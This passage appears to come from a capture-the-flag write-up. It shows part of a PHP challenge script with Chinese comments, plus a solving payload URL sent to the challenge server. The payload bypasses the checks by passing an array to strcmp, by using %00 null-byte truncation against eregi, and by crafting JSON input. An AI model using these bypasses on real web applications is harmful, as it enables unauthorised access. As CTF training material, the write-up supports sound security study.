 //foo中必须包含一个k为a2，v为nudt的kv对（我觉得出题人这里是想出成bar2中必须包含一个v为nu
foreach($a["bar2"] as $key=>$val){
$val==="nudt"?die("nope"):NULL;
//bar2里面的元素不允许包含nudt字符串
}
$v2=1;
}
}
$c=@$_GET['cat'];
$d=@$_GET['dog'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "htctf2016")?$v3=1:NULL;
//这里利用了eregi会被%00截断的特点构造payload绕过检测
}
}
if($v1 && $v2 && $v3){
include "flag.php";
echo $flag;
}
?>
• Payload: http://218.76.35.75:20114/?foo={"bar1":"2017Pr0ph3t","bar2":[[""],"","","",
""],"a2":["fuck","nudt"]}&cat[0]=%00�htctf2016&cat[1][]=1&dog=222